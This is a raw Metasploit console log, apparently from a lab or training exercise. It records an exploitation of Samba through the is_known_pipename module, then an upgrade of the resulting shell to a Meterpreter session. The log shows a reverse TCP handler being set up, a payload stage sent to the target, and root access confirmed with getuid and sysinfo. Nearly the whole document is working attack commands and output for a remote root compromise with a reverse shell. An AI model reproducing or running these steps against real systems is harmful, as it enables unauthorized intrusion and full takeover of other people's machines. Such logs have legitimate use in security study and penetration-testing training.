 msf5 exploit(linux/samba/is_known_pipename) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION                   yes       The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST eth1
LHOST => 192.158.109.2
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.158.109.2:4433
[*] Sending stage (985320 bytes) to 192.158.109.3
[*] Meterpreter session 2 opened (192.158.109.2:4433 -> 192.158.109.3:58930) at 2024-07-30 06:08:46 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
  Id  Name  Type                   Information                                   Connection
  --  ----  ----                   -----------                                   ----------
  1         shell cmd/unix                                                       192.158.109.2:40533 -> 192.158.109.3:445 (192.158.109.3)
  2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.158.109.3  192.158.109.2:4433 -> 192.158.109.3:58930 (192.158.109.3)
msf5 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer     : 192.158.109.3
OS           : Debian 8.11 (Linux 5.4.0-152-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter >